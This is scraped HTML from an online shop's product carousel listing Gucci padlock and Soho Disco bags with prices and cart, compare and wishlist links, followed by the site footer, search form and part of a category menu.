			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5835-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5835-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5835-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5835-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5835-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5836-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5836-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5836-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5836-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5836-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164636" data-product_sku="DD-BG-P3-568" aria-label="Add to cart: &ldquo;Gucci padlock&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci padlock&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164636" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-18/" data-id="164636" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-18/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164636"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-18/">Gucci padlock</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>419.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164689 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="164689">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-studded-6/" class="product-image-link" aria-label="Gucci padlock studded">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0781.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417160616_090_0782.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164689" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164689" data-product_sku="DD-BG-P3-573" aria-label="Add to cart: &ldquo;Gucci padlock studded&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci padlock studded&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164689" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-studded-6/" data-id="164689" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-studded-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164689"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164689" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-studded-6/">Gucci padlock studded</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164699 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="164699">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-studded-7/" class="product-image-link" aria-label="Gucci padlock studded">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0609.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/06/170417162919_073_0610.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164699" data-product_sku="DD-BG-P3-574" aria-label="Add to cart: &ldquo;Gucci padlock studded&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci padlock studded&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164699" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-studded-7/" data-id="164699" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-studded-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164699"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164699" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-studded-7/">Gucci padlock studded</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164748 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="164748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-15/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140306-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140152-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164748" data-product_sku="DD-BG-P3-579" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164748" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-15/" data-id="164748" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164748"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164748" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-15/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164808 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="164808">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-22/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140445-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140445-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140445-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140445-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140445-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140529-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140529-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140529-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140529-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140529-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164808" data-product_sku="DD-BG-P3-586" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164808" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-22/" data-id="164808" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-22/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164808"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164808" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-22/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164814 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="164814">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-23/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143857-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143857-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143857-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143857-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143857-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143916-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143916-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143916-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143916-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20180618143916-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164814" data-product_sku="DD-BG-P3-587" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164814" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-23/" data-id="164814" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-23/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164814"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164814" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-23/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164825 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="164825">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-soho-disco-24/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140802-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140802-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140802-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140802-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140802-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140758-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140758-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140758-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140758-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425140758-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164825" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164825" data-product_sku="DD-BG-P3-588" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164825" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-24/" data-id="164825" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-24/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164825"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164825" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-24/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
